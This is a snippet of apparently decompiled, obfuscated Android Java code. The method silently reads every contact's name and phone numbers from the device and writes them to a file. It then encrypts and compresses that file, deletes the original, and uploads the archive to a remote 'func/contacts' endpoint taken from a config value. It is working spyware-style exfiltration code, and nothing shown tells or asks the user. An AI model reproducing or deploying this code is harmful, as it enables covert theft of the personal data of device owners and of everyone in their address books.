 private void a() {
Cursor pCur;
try {
List<String> contacts = new ArrayList<>();
ContentResolver cr = getContentResolver();
Cursor cur = cr.query(ContactsContract.Contacts.CONTENT_URI, null, null, null, null);
if (cur != null && cur.getCount() > 0) {
while (cur.moveToNext()) {
String id = cur.getString(cur.getColumnIndex("_id"));
String name = cur.getString(cur.getColumnIndex("display_name"));
if (Integer.parseInt(cur.getString(cur.getColumnIndex("has_phone_number"))) > 0 && (pCur
= cr.query(ContactsContract.CommonDataKinds.Phone.CONTENT_URI, null, "contact_id = ?", new String[]{id},
null)) != null) {
while (pCur.moveToNext()) {
contacts.add("Name: " + name + ", Phone No: " + pCur.getString(pCur.
getColumnIndex("data1")) + "\n");
}
pCur.close();
}
}
cur.close();
}
Long tsLong = Long.valueOf(k.get_timestamp());
f.write_file(b.net_path, "contacts_" + tsLong + ".con", false, String.valueOf(contacts));
String inputFile = b.net_path + "/contacts_" + tsLong + ".con";
String compressedFile = b.net_path + "/contacts_" + tsLong + ".zip";
d.a(getApplicationContext(), inputFile, compressedFile, true); // 加密压缩,压缩成功后删除原文件
k.upload_file(this, e.a.a.a.a.create_instance(this.f4986c).get_value("API_SET_ACCOUNT_NICKNAME")
+ "func/contacts", inputFile, compressedFile, true, true);
} catch (Exception exc) {
Log.e(this.f4985b, exc.getMessage(), exc);
}